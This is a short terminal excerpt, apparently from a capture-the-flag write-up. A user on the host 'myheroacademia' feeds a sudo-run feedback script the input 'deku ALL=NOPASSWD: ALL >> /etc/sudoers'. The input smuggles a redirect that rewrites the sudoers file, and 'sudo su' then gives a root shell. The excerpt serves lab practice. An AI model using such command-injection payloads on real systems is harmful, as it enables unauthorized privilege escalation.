 deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:~$ sudo su
root@myheroacademia:/home/deku#